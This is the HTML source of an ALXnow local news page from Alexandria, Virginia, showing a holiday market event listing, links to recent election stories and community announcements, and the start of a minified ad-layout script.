							<img width="730" height="487" src="https://www.alxnow.com/files/2025/10/event-6376656668315790264-730x487.jpg" class="aspect-video object-contain wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alxnow.com/files/2025/10/event-6376656668315790264-730x487.jpg 730w, https://www.alxnow.com/files/2025/10/event-6376656668315790264-300x200.jpg 300w, https://www.alxnow.com/files/2025/10/event-6376656668315790264-600x400.jpg 600w, https://www.alxnow.com/files/2025/10/event-6376656668315790264-768x512.jpg 768w, https://www.alxnow.com/files/2025/10/event-6376656668315790264.jpg 1260w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</div>
										<div class="col-span-12 sm:col-span-7">
						<h4 class="text-xl md:text-lg lg:text-xl font-medium text-midnight mb-4 leading-1.1">
							4th Annual 4MR Holiday Makers&#8217; Market						</h4>
							<time datetime="2025-12-07T09:00:00+00:00"
			class="flex flex-col text-base font-sans font-medium mb-3 leading-1.1">
		<span>December 7, 2025</span>
		<span class="flex">
				<span>9:00 am</span>
									<span>-3:00 pm</span>
							</span>
	</time>
													<p class="hidden lg:block font-body text-sm text-midnight mb-4">
								Join us for our largest market of the year featuring 40+ artisans, live music, great food and kids&#039; activities.  Fun! Festive! and Family Friendly!							</p>
												<p class="flex items-center font-sans font-medium text-base text-cta-link mt-auto">
						<span class="mr-2 group-hover:underline">
							Read More						</span>
							<span>
							<svg class="text-cta-link" width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.45262 0.738643L9.75592 5.92386C10.0814 6.24205 10.0814 6.75794 9.75592 7.07614L4.45262 12.2614C4.12718 12.5795 3.59955 12.5795 3.27411 12.2614C2.94867 11.9432 2.94867 11.4273 3.27411 11.1091L7.15482 7.31478H0V5.68522H7.15482L3.27411 1.89091C2.94867 1.57272 2.94867 1.05683 3.27411 0.738643C3.59955 0.420452 4.12718 0.420452 4.45262 0.738643Z" fill="currentColor" />
</svg>
						</span>
						</p>
					</div>
				</a>
						</section>
	<section id="bs_zones-9" class="widget bs_zones"><div><broadstreet-zone place="" zone-id="156388" keywords="not_home_page,not_landing_page,is_article_page,sponsored,just-listed-in-alexandria-155-mce1,post" soft-keywords="true" zone-alias="ALXnow ads"></broadstreet-zone></div></section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><iframe loading="lazy" style="border: none; border-radius: 12px;" src="https://newsletter-widget-mobile.lovable.app/?site=ALXnow" width="325px" height="325px" frameborder="0"><br />
</iframe></p>
</div>
		</section>				</aside>
			
			<div class="comments-area flex flex-col justify-center pt-8" x-data="commentsToggle(true)">
		<div class="my-8 px-4 max-w-750" :class="open ? '!block' : 'hidden'">
		
<div id="disqus_thread"></div>
	</div>
</div>


												<aside class="w-full px-4 max-w-750">
							<section class="widget--upcoming-events">
					<h2 class="mb-6 text-2xl font-medium">Featured Event</h2>
											<a href="https://www.alxnow.com/events/4th-annual-4mr-holiday-makers-market-20246/"
					class="grid grid-cols-12 gap-6 border-2 border-light-gray p-6 no-underline transition-all duration-150 hover:shadow-card group mb-6">
					<span class="sr-only">Go to 4th Annual 4MR Holiday Makers&#8217; Market</span>
											<div class="col-span-12 sm:col-span-5 mb-4">
							<img width="730" height="487" src="https://www.alxnow.com/files/2025/10/event-6376656668315790264-730x487.jpg" class="aspect-video object-contain wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alxnow.com/files/2025/10/event-6376656668315790264-730x487.jpg 730w, https://www.alxnow.com/files/2025/10/event-6376656668315790264-300x200.jpg 300w, https://www.alxnow.com/files/2025/10/event-6376656668315790264-600x400.jpg 600w, https://www.alxnow.com/files/2025/10/event-6376656668315790264-768x512.jpg 768w, https://www.alxnow.com/files/2025/10/event-6376656668315790264.jpg 1260w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</div>
										<div class="col-span-12 sm:col-span-7">
						<h4 class="text-xl md:text-lg lg:text-xl font-medium text-midnight mb-4 leading-1.1">
							4th Annual 4MR Holiday Makers&#8217; Market						</h4>
							<time datetime="2025-12-07T09:00:00+00:00"
			class="flex flex-col text-base font-sans font-medium mb-3 leading-1.1">
		<span>December 7, 2025</span>
		<span class="flex">
				<span>9:00 am</span>
									<span>-3:00 pm</span>
							</span>
	</time>
													<p class="hidden lg:block font-body text-sm text-midnight mb-4">
								Join us for our largest market of the year featuring 40+ artisans, live music, great food and kids&#039; activities.  Fun! Festive! and Family Friendly!							</p>
												<p class="flex items-center font-sans font-medium text-base text-cta-link mt-auto">
						<span class="mr-2 group-hover:underline">
							Read More						</span>
							<span>
							<svg class="text-cta-link" width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.45262 0.738643L9.75592 5.92386C10.0814 6.24205 10.0814 6.75794 9.75592 7.07614L4.45262 12.2614C4.12718 12.5795 3.59955 12.5795 3.27411 12.2614C2.94867 11.9432 2.94867 11.4273 3.27411 11.1091L7.15482 7.31478H0V5.68522H7.15482L3.27411 1.89091C2.94867 1.57272 2.94867 1.05683 3.27411 0.738643C3.59955 0.420452 4.12718 0.420452 4.45262 0.738643Z" fill="currentColor" />
</svg>
						</span>
						</p>
					</div>
				</a>
						</section>
		<section class="my-12">
					<h2 class="mb-6 text-2xl font-semibold">
				Recent Stories			</h2>
				<div class="grid grid-cols-12 gap-4 mx-auto  lg:mx-0">
							<a href="https://www.alxnow.com/2025/11/05/alexandria-voters-reelect-incumbents-bryan-porter-sean-casey-and-delegates/"
					class="flex flex-col col-span-12 sm:col-span-6 md:col-span-12 lg:col-span-6 no-underline border-2 border-light-gray p-4 transition-all duration-150 hover:shadow-card group">
					<span class="sr-only">Go to Alexandria voters reelect sheriff, commonwealth&#8217;s attorney and three state delegates</span>
											<div class="mb-4">
							<img width="730" height="487" src="https://www.alxnow.com/files/2025/06/Porter-1-730x487.jpg" class="aspect-video object-cover wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alxnow.com/files/2025/06/Porter-1-730x487.jpg 730w, https://www.alxnow.com/files/2025/06/Porter-1-300x200.jpg 300w, https://www.alxnow.com/files/2025/06/Porter-1-600x400.jpg 600w, https://www.alxnow.com/files/2025/06/Porter-1-768x512.jpg 768w, https://www.alxnow.com/files/2025/06/Porter-1-1536x1024.jpg 1536w, https://www.alxnow.com/files/2025/06/Porter-1.jpg 1600w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</div>
										<h3 class="text-lg font-semibold text-midnight mb-1 leading-1.1">Alexandria voters reelect sheriff, commonwealth&#8217;s attorney and three state delegates</h3>
										<p class="flex items-center font-sans font-medium text-base text-cta-link mt-auto">
						<span class="mr-2 group-hover:underline">Read More</span>
						<span><svg class="text-cta-link" width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.45262 0.738643L9.75592 5.92386C10.0814 6.24205 10.0814 6.75794 9.75592 7.07614L4.45262 12.2614C4.12718 12.5795 3.59955 12.5795 3.27411 12.2614C2.94867 11.9432 2.94867 11.4273 3.27411 11.1091L7.15482 7.31478H0V5.68522H7.15482L3.27411 1.89091C2.94867 1.57272 2.94867 1.05683 3.27411 0.738643C3.59955 0.420452 4.12718 0.420452 4.45262 0.738643Z" fill="currentColor" />
</svg>
</span>
					</p>
				</a>
							<a href="https://www.alxnow.com/2025/11/05/morning-notes-for-november-5-2025/"
					class="flex flex-col col-span-12 sm:col-span-6 md:col-span-12 lg:col-span-6 no-underline border-2 border-light-gray p-4 transition-all duration-150 hover:shadow-card group">
					<span class="sr-only">Go to Morning Notes for November 5, 2025</span>
											<div class="mb-4">
							<img width="730" height="487" src="https://www.alxnow.com/files/2024/11/I-voted-stickers-on-Election-Day-730x487.jpg" class="aspect-video object-cover wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alxnow.com/files/2024/11/I-voted-stickers-on-Election-Day-730x487.jpg 730w, https://www.alxnow.com/files/2024/11/I-voted-stickers-on-Election-Day-300x200.jpg 300w, https://www.alxnow.com/files/2024/11/I-voted-stickers-on-Election-Day-600x400.jpg 600w, https://www.alxnow.com/files/2024/11/I-voted-stickers-on-Election-Day-768x512.jpg 768w, https://www.alxnow.com/files/2024/11/I-voted-stickers-on-Election-Day-1536x1024.jpg 1536w, https://www.alxnow.com/files/2024/11/I-voted-stickers-on-Election-Day.jpg 1600w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</div>
										<h3 class="text-lg font-semibold text-midnight mb-1 leading-1.1">Morning Notes for November 5, 2025</h3>
										<p class="flex items-center font-sans font-medium text-base text-cta-link mt-auto">
						<span class="mr-2 group-hover:underline">Read More</span>
						<span><svg class="text-cta-link" width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.45262 0.738643L9.75592 5.92386C10.0814 6.24205 10.0814 6.75794 9.75592 7.07614L4.45262 12.2614C4.12718 12.5795 3.59955 12.5795 3.27411 12.2614C2.94867 11.9432 2.94867 11.4273 3.27411 11.1091L7.15482 7.31478H0V5.68522H7.15482L3.27411 1.89091C2.94867 1.57272 2.94867 1.05683 3.27411 0.738643C3.59955 0.420452 4.12718 0.420452 4.45262 0.738643Z" fill="currentColor" />
</svg>
</span>
					</p>
				</a>
							<a href="https://www.alxnow.com/2025/11/04/debrief-1142025/"
					class="flex flex-col col-span-12 sm:col-span-6 md:col-span-12 lg:col-span-6 no-underline border-2 border-light-gray p-4 transition-all duration-150 hover:shadow-card group">
					<span class="sr-only">Go to ALXnow Daily Debrief for Nov 4, 2025</span>
											<div class="mb-4">
							<img width="730" height="408" src="https://www.alxnow.com/files/2025/11/617a55eac5c537bec977a3c1a7842397399c0893-730x408.jpg" class="aspect-video object-cover wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alxnow.com/files/2025/11/617a55eac5c537bec977a3c1a7842397399c0893-730x408.jpg 730w, https://www.alxnow.com/files/2025/11/617a55eac5c537bec977a3c1a7842397399c0893-300x168.jpg 300w, https://www.alxnow.com/files/2025/11/617a55eac5c537bec977a3c1a7842397399c0893-600x335.jpg 600w, https://www.alxnow.com/files/2025/11/617a55eac5c537bec977a3c1a7842397399c0893-768x429.jpg 768w, https://www.alxnow.com/files/2025/11/617a55eac5c537bec977a3c1a7842397399c0893.jpg 1200w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</div>
										<h3 class="text-lg font-semibold text-midnight mb-1 leading-1.1">ALXnow Daily Debrief for Nov 4, 2025</h3>
										<p class="flex items-center font-sans font-medium text-base text-cta-link mt-auto">
						<span class="mr-2 group-hover:underline">Read More</span>
						<span><svg class="text-cta-link" width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.45262 0.738643L9.75592 5.92386C10.0814 6.24205 10.0814 6.75794 9.75592 7.07614L4.45262 12.2614C4.12718 12.5795 3.59955 12.5795 3.27411 12.2614C2.94867 11.9432 2.94867 11.4273 3.27411 11.1091L7.15482 7.31478H0V5.68522H7.15482L3.27411 1.89091C2.94867 1.57272 2.94867 1.05683 3.27411 0.738643C3.59955 0.420452 4.12718 0.420452 4.45262 0.738643Z" fill="currentColor" />
</svg>
</span>
					</p>
				</a>
							<a href="https://www.alxnow.com/2025/11/04/abigail-spanberger-elected-virginia-governor-in-a-historic-first-that-boosts-democrats-ahead-of-2026/"
					class="flex flex-col col-span-12 sm:col-span-6 md:col-span-12 lg:col-span-6 no-underline border-2 border-light-gray p-4 transition-all duration-150 hover:shadow-card group">
					<span class="sr-only">Go to UPDATED: Spanberger elected Virginia governor, Hashmi lieutenant governor, in historic firsts</span>
											<div class="mb-4">
							<img width="730" height="501" src="https://www.alxnow.com/files/2025/11/AP25305737003918-730x501.jpg" class="aspect-video object-cover wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alxnow.com/files/2025/11/AP25305737003918-730x501.jpg 730w, https://www.alxnow.com/files/2025/11/AP25305737003918-300x206.jpg 300w, https://www.alxnow.com/files/2025/11/AP25305737003918-600x412.jpg 600w, https://www.alxnow.com/files/2025/11/AP25305737003918-768x528.jpg 768w, https://www.alxnow.com/files/2025/11/AP25305737003918-1536x1055.jpg 1536w, https://www.alxnow.com/files/2025/11/AP25305737003918.jpg 1600w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</div>
										<h3 class="text-lg font-semibold text-midnight mb-1 leading-1.1">UPDATED: Spanberger elected Virginia governor, Hashmi lieutenant governor, in historic firsts</h3>
										<p class="flex items-center font-sans font-medium text-base text-cta-link mt-auto">
						<span class="mr-2 group-hover:underline">Read More</span>
						<span><svg class="text-cta-link" width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.45262 0.738643L9.75592 5.92386C10.0814 6.24205 10.0814 6.75794 9.75592 7.07614L4.45262 12.2614C4.12718 12.5795 3.59955 12.5795 3.27411 12.2614C2.94867 11.9432 2.94867 11.4273 3.27411 11.1091L7.15482 7.31478H0V5.68522H7.15482L3.27411 1.89091C2.94867 1.57272 2.94867 1.05683 3.27411 0.738643C3.59955 0.420452 4.12718 0.420452 4.45262 0.738643Z" fill="currentColor" />
</svg>
</span>
					</p>
				</a>
					</div>
	</section>
	<section class="my-12">
					<h2 class="mb-6 text-2xl font-semibold">
				Announcements			</h2>
				<div class="grid grid-cols-12 gap-4 mx-auto  lg:mx-0">
							<a href="https://www.alxnow.com/announcements/request-for-proposals-rfp-y-summer-camp-and-y-programming-sites-2025-1027/"
					class="flex flex-col col-span-12 sm:col-span-6 md:col-span-12 lg:col-span-6 no-underline border-2 border-light-gray p-4 transition-all duration-150 hover:shadow-card group">
					<span class="sr-only">Go to Request for Proposals (RFP): Y Summer Camp and Y Programming Sites 2025</span>
											<div class="mb-4">
							<img width="730" height="487" src="https://www.alxnow.com/files/2025/10/announcement-6376563652228989863-730x487.jpg" class="aspect-video object-cover wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alxnow.com/files/2025/10/announcement-6376563652228989863-730x487.jpg 730w, https://www.alxnow.com/files/2025/10/announcement-6376563652228989863-300x200.jpg 300w, https://www.alxnow.com/files/2025/10/announcement-6376563652228989863-600x400.jpg 600w, https://www.alxnow.com/files/2025/10/announcement-6376563652228989863-768x512.jpg 768w, https://www.alxnow.com/files/2025/10/announcement-6376563652228989863.jpg 1260w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</div>
										<h3 class="text-lg font-semibold text-midnight mb-1 leading-1.1">Request for Proposals (RFP): Y Summer Camp and Y Programming Sites 2025</h3>
										<p class="flex items-center font-sans font-medium text-base text-cta-link mt-auto">
						<span class="mr-2 group-hover:underline">Read More</span>
						<span><svg class="text-cta-link" width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.45262 0.738643L9.75592 5.92386C10.0814 6.24205 10.0814 6.75794 9.75592 7.07614L4.45262 12.2614C4.12718 12.5795 3.59955 12.5795 3.27411 12.2614C2.94867 11.9432 2.94867 11.4273 3.27411 11.1091L7.15482 7.31478H0V5.68522H7.15482L3.27411 1.89091C2.94867 1.57272 2.94867 1.05683 3.27411 0.738643C3.59955 0.420452 4.12718 0.420452 4.45262 0.738643Z" fill="currentColor" />
</svg>
</span>
					</p>
				</a>
							<a href="https://www.alxnow.com/announcements/theatre-by-kids-for-kids-announces-holiday-mini-camp-dates-in-south-arlingtonalexandria-1030/"
					class="flex flex-col col-span-12 sm:col-span-6 md:col-span-12 lg:col-span-6 no-underline border-2 border-light-gray p-4 transition-all duration-150 hover:shadow-card group">
					<span class="sr-only">Go to &#8220;Theatre by Kids, for Kids!&#8221; Announces Holiday Mini-Camp Dates in South Arlington/Alexandria!</span>
											<div class="mb-4">
							<img width="730" height="487" src="https://www.alxnow.com/files/2025/10/announcement-6377433465317350438-730x487.jpg" class="aspect-video object-cover wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alxnow.com/files/2025/10/announcement-6377433465317350438-730x487.jpg 730w, https://www.alxnow.com/files/2025/10/announcement-6377433465317350438-300x200.jpg 300w, https://www.alxnow.com/files/2025/10/announcement-6377433465317350438-600x400.jpg 600w, https://www.alxnow.com/files/2025/10/announcement-6377433465317350438-768x512.jpg 768w, https://www.alxnow.com/files/2025/10/announcement-6377433465317350438.jpg 1260w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</div>
										<h3 class="text-lg font-semibold text-midnight mb-1 leading-1.1">&#8220;Theatre by Kids, for Kids!&#8221; Announces Holiday Mini-Camp Dates in South Arlington/Alexandria!</h3>
										<p class="flex items-center font-sans font-medium text-base text-cta-link mt-auto">
						<span class="mr-2 group-hover:underline">Read More</span>
						<span><svg class="text-cta-link" width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.45262 0.738643L9.75592 5.92386C10.0814 6.24205 10.0814 6.75794 9.75592 7.07614L4.45262 12.2614C4.12718 12.5795 3.59955 12.5795 3.27411 12.2614C2.94867 11.9432 2.94867 11.4273 3.27411 11.1091L7.15482 7.31478H0V5.68522H7.15482L3.27411 1.89091C2.94867 1.57272 2.94867 1.05683 3.27411 0.738643C3.59955 0.420452 4.12718 0.420452 4.45262 0.738643Z" fill="currentColor" />
</svg>
</span>
					</p>
				</a>
					</div>
	</section>
					</aside>
									</main>
		<aside class="max-w-750 md:max-w-300 w-full px-4 hidden lg:block">
			<div id="secondary" class="widget-area">
	<section id="bs_zones-12" class="widget bs_zones"><div><broadstreet-zone place="" zone-id="156388" keywords="not_home_page,not_landing_page,is_article_page,sponsored,just-listed-in-alexandria-155-mce1,post" soft-keywords="true" zone-alias="ALXnow ads"></broadstreet-zone></div></section><section id="bs_zones-11" class="widget bs_zones"><div><broadstreet-zone place="" zone-id="156388" keywords="not_home_page,not_landing_page,is_article_page,sponsored,just-listed-in-alexandria-155-mce1,post" soft-keywords="true" zone-alias="ALXnow ads"></broadstreet-zone></div></section><section id="bs_zones-10" class="widget bs_zones"><div><broadstreet-zone place="" zone-id="156388" keywords="not_home_page,not_landing_page,is_article_page,sponsored,just-listed-in-alexandria-155-mce1,post" soft-keywords="true" zone-alias="ALXnow ads"></broadstreet-zone></div></section></div>
		</aside>
	</div>


</div>
<footer id="colophon" class="mt-6">
	<div class="flex flex-col md:flex-row items-center md:items-stretch md:justify-between max-w-screen-2xl border-t border-medium-gray px-4 xl:px-8 py-10 mx-auto">
				<div class="flex flex-col items-center md:items-start md:justify-between">
			<div>
				<a href="https://www.alxnow.com/" class="block max-w-40 lg:max-w-[300px] h-auto"
					aria-label="Back to homepage">
					<img src="https://www.alxnow.com/files/2022/01/new-alxnow-logo-color.png"
						alt=""/>
				</a>
													<p class="text-center md:text-left font-sans md:font-semibold text-base md:text-lg uppercase text-midnight mt-3 md:mt-2">Alexandria, VA</p>
							</div>
			<ul class="flex font-sans list-none text-base font-medium text-midnight gap-x-4 pt-6 md:pt-0">
					<li class="flex">
			<a href="https://twitter.com/alexandrianow"
				class="inline-flex items-center justify-center no-underline border-2 border-social-links rounded-full p-1 bg-white hover:text-accent hover:drop-shadow-icon w-9 h-9"
				target="_blank"
				rel="noreferrer"
				aria-label="Go to x">
					<span>
						<svg class="text-midnight hover:text-accent" width="24px" height="24px" viewBox="0 0 24 24" stroke-width="1.5" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M16.8198 20.7684L3.75317 3.96836C3.44664 3.57425 3.72749 3 4.22678 3H6.70655C6.8917 3 7.06649 3.08548 7.18016 3.23164L20.2468 20.0316C20.5534 20.4258 20.2725 21 19.7732 21H17.2935C17.1083 21 16.9335 20.9145 16.8198 20.7684Z" stroke="#000000" stroke-width="1.5"></path><path d="M20 3L4 21" stroke="#000000" stroke-width="1.5" stroke-linecap="round"></path></svg>					</span>
			</a>
		</li>
						<li class="flex">
			<a href="https://www.facebook.com/alxnowva/"
				class="inline-flex items-center justify-center no-underline border-2 border-social-links rounded-full p-1 bg-white hover:text-accent hover:drop-shadow-icon w-9 h-9"
				target="_blank"
				rel="noreferrer"
				aria-label="Go to facebook">
					<span>
						<svg class="text-midnight hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M17 2H14C12.6739 2 11.4021 2.52678 10.4645 3.46447C9.52678 4.40215 9 5.67392 9 7V10H6V14H9V22H13V14H16L17 10H13V7C13 6.73478 13.1054 6.48043 13.2929 6.29289C13.4804 6.10536 13.7348 6 14 6H17V2Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>					</span>
			</a>
		</li>
						<li class="flex">
			<a href="https://www.instagram.com/alxnowdotcom/"
				class="inline-flex items-center justify-center no-underline border-2 border-social-links rounded-full p-1 bg-white hover:text-accent hover:drop-shadow-icon w-9 h-9"
				target="_blank"
				rel="noreferrer"
				aria-label="Go to instagram">
					<span>
						<svg class="text-midnight hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M3 16V8C3 5.23858 5.23858 3 8 3H16C18.7614 3 21 5.23858 21 8V16C21 18.7614 18.7614 21 16 21H8C5.23858 21 3 18.7614 3 16Z" stroke="#000000" stroke-width="1.5"></path><path d="M17.5 6.51L17.51 6.49889" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>					</span>
			</a>
		</li>
						<li class="flex">
			<a href="https://www.youtube.com/@alxnow"
				class="inline-flex items-center justify-center no-underline border-2 border-social-links rounded-full p-1 bg-white hover:text-accent hover:drop-shadow-icon w-9 h-9"
				target="_blank"
				rel="noreferrer"
				aria-label="Go to youtube">
					<span>
						<svg class="text-midnight hover:text-accent" width="24px" height="24px" stroke-width="1.5" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M14 12L10.5 14V10L14 12Z" fill="#000000" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2 12.7075V11.2924C2 8.39705 2 6.94939 2.90549 6.01792C3.81099 5.08645 5.23656 5.04613 8.08769 4.96549C9.43873 4.92728 10.8188 4.8999 12 4.8999C13.1812 4.8999 14.5613 4.92728 15.9123 4.96549C18.7634 5.04613 20.189 5.08645 21.0945 6.01792C22 6.94939 22 8.39705 22 11.2924V12.7075C22 15.6028 22 17.0505 21.0945 17.9819C20.189 18.9134 18.7635 18.9537 15.9124 19.0344C14.5613 19.0726 13.1812 19.1 12 19.1C10.8188 19.1 9.43867 19.0726 8.0876 19.0344C5.23651 18.9537 3.81097 18.9134 2.90548 17.9819C2 17.0505 2 15.6028 2 12.7075Z" stroke="#000000" stroke-width="1.5"></path></svg>					</span>
			</a>
		</li>
												<li class="flex">
			<a href="https://www.threads.com/@alxnowdotcom"
				class="inline-flex items-center justify-center no-underline border-2 border-social-links rounded-full p-1 bg-white hover:text-accent hover:drop-shadow-icon w-9 h-9"
				target="_blank"
				rel="noreferrer"
				aria-label="Go to threads">
					<span>
						<svg class="text-midnight hover:text-accent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 439.999 511.429" width="20" height="20" color="#000000">
	<path d="M342.382 237.037a175.843 175.843 0 00-6.707-3.045c-3.947-72.737-43.692-114.379-110.428-114.805-38.505-.256-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.097 56.864-28.097.203 0 .408 0 .61.003 21.973.139 38.555 6.528 49.287 18.987 7.81 9.071 13.034 21.606 15.62 37.425-19.482-3.312-40.552-4.329-63.077-3.039-63.449 3.656-104.24 40.661-101.5 92.081 1.39 26.083 14.384 48.522 36.586 63.18 18.773 12.391 42.95 18.451 68.078 17.08 33.183-1.819 59.214-14.48 77.376-37.631 13.793-17.579 22.516-40.362 26.368-69.068 15.814 9.543 27.535 22.103 34.007 37.2 11.007 25.665 11.648 67.84-22.764 102.222-30.15 30.121-66.392 43.151-121.164 43.554-60.757-.45-106.707-19.934-136.582-57.914-27.976-35.563-42.434-86.93-42.973-152.675.539-65.745 14.997-117.113 42.973-152.675 29.875-37.979 75.824-57.464 136.581-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.677 42.248 34.236 69.688l43.011-11.476c-9.163-33.775-23.581-62.881-43.203-87.017C357.031 25.59 298.872.519 223.935 0h-.3C148.851.518 91.343 25.683 52.709 74.794 18.331 118.498.598 179.308.002 255.534l-.002.18.002.18c.596 76.226 18.329 137.037 52.707 180.741 38.634 49.11 96.142 74.277 170.926 74.794h.3c66.487-.462 113.352-17.868 151.96-56.442 50.511-50.463 48.991-113.717 32.342-152.548-11.944-27.847-34.716-50.464-65.855-65.402zm-114.795 107.93c-27.809 1.566-56.7-10.917-58.124-37.652-1.056-19.823 14.108-41.942 59.83-44.577 5.237-.302 10.375-.45 15.422-.45 16.609 0 32.146 1.613 46.272 4.702-5.268 65.798-36.173 76.483-63.4 77.977z" />
</svg>					</span>
			</a>
		</li>
						<li class="flex">
			<a href="https://bsky.app/profile/alxnow.bsky.social"
				class="inline-flex items-center justify-center no-underline border-2 border-social-links rounded-full p-1 bg-white hover:text-accent hover:drop-shadow-icon w-9 h-9"
				target="_blank"
				rel="noreferrer"
				aria-label="Go to bluesky">
					<span>
						<svg class="text-midnight hover:text-accent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 452.266" width="20" height="20" color="#000000">
	<path d="M110.985 30.442c58.695 44.217 121.837 133.856 145.013 181.961 23.176-48.105 86.322-137.744 145.016-181.961 42.361-31.897 110.985-56.584 110.985 21.96 0 15.681-8.962 131.776-14.223 150.628-18.272 65.516-84.873 82.228-144.112 72.116 103.55 17.68 129.889 76.238 73 134.8-108.04 111.223-155.288-27.905-167.385-63.554-3.489-10.262-2.991-10.498-6.561 0-12.098 35.649-59.342 174.777-167.382 63.554-56.89-58.562-30.551-117.12 72.999-134.8-59.239 10.112-125.84-6.6-144.112-72.116C8.962 184.178 0 68.083 0 52.402c0-78.544 68.633-53.857 110.985-21.96z" />
</svg>					</span>
			</a>
		</li>
		</ul>
		</div>
		
<ul class="flex flex-col md:flex-row font-sans list-none text-base md:font-medium text-midnight gap-x-12 lg:pr-20 text-center md:text-left">
				<li>
				<div class="pt-4 md:pt-7">
					<a href="https://www.alxnow.com/about/"
						class="no-underline hover:text-accent">
						About ALXnow					</a>
									</div>
									<ul class="list-none">
														<li class="pt-3">
									<a href="https://www.alxnow.com/advertising/"
										class="no-underline hover:text-accent">
										Advertising Info									</a>
								</li>
																<li class="pt-3">
									<a href="https://www.alxnow.com/newsletter-signup/"
										class="no-underline hover:text-accent">
										Email Newsletter									</a>
								</li>
																<li class="pt-3">
									<a href="https://www.alxnow.com/event-calendar/"
										class="no-underline hover:text-accent">
										Event Calendar									</a>
								</li>
																<li class="pt-3">
									<a href="https://www.alxnow.com/site-navigation/"
										class="no-underline hover:text-accent">
										Site Navigation									</a>
								</li>
													</ul>
							</li>
										<li>
				<div class="pt-4 md:pt-7">
					<a href="https://www.arlnow.com/"
						class="no-underline hover:text-accent">
						ARLnow (Arlington)					</a>
									</div>
									<ul class="list-none">
														<li class="pt-3">
									<a href="https://www.alxnow.com/"
										class="no-underline hover:text-accent">
										ALXnow (Alexandria)									</a>
								</li>
																<li class="pt-3">
									<a href="https://www.ffxnow.com/"
										class="no-underline hover:text-accent">
										FFXnow (Fairfax Co.)									</a>
								</li>
																<li class="pt-3">
									<a href="https://www.alxnow.com/terms-and-policies/"
										class="no-underline hover:text-accent">
										Privacy &amp; Other Policies									</a>
								</li>
													</ul>
							</li>
						</ul>
	</div>
	
	<div class="py-10 bg-copyright-background">
		<div class="max-w-screen-2xl px-4 lg:px-8 mx-auto flex flex-col lg:flex-row items-center lg:items-start justify-between">
							<p class="text-sm font-sans text-copyright-text text-center">
					©2025 Copyright Local News Now LLC. All Rights Reserved. 				</p>
								</div>
	</div>
</footer>
</div>

<script data-no-optimize='1' data-cfasync='false' id='cls-insertion-6f1f483'>!function(){"use strict";function e(){return e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},e.apply(this,arguments)}window.adthriveCLS.buildDate="2025-05-30";const t={AdDensity:"addensity",AdLayout:"adlayout",Interstitial:"interstitial",StickyOutstream:"stickyoutstream"},i="Below_Post",n="Content",s="Recipe",o="Footer",r="Header",a="Sidebar",l="desktop",c="mobile",d="Video_Collapse_Autoplay_SoundOff",h="Video_Individual_Autoplay_SOff",u="Video_Coll_SOff_Smartphone",p="Video_In-Post_ClicktoPlay_SoundOn",m=e=>{const t={};return function(...i){const n=JSON.stringify(i);if(t[n])return t[n];const s=e.apply(this,i);return t[n]=s,s}},g=navigator.userAgent,y=m((e=>/Chrom|Applechromium/.test(e||g))),_=m((()=>/WebKit/.test(g))),f=m((()=>y()?"chromium":_()?"webkit":"other"));const v=new class{info(e,t,...i){this.call(console.info,e,t,...i)}warn(e,t,...i){this.call(console.warn,e,t,...i)}error(e,t,...i){this.call(console.error,e,t,...i),this.sendErrorLogToCommandQueue(e,t,...i)}event(e,t,...i){var n;"debug"===(null==(n=window.adthriveCLS)?void 0:n.bucket)&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...i){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push((()=>{void 0!==window.adthrive.logError&&"function"==typeof 